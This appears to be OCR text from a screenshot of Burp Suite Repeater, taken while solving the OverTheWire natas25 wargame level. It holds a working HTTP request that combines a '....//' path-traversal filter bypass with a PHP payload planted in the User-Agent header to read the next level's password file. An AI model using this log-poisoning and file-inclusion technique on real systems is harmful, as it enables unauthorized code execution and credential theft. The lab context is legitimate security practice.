 1 2 3 4
1.05 GHz
powersave
(genmon)XXX
18:41
156.53 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
19 × +
Send Cancel < >
Target: http://natas25.natas.labs.overthewire.org HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/logs/natas25_c2sqqkr4umon417je98bfi09c
q.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: <?php echo file_get_contents("/etc/natas_webpass/natas26"); ?>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=c2sqqkr4umon417je98bfi09cq
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Inspector
Selection 62 (0x3e)
Selected text
<?php echo file_get_contents("/etc/n
atas_webpass/natas26"); ?>
Decoded from: Select
<?php echo file_get_contents("/etc/n
atas_webpass/natas26"); ?>
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes
Ready
Event log (11) All issues
Memory: 192.2MB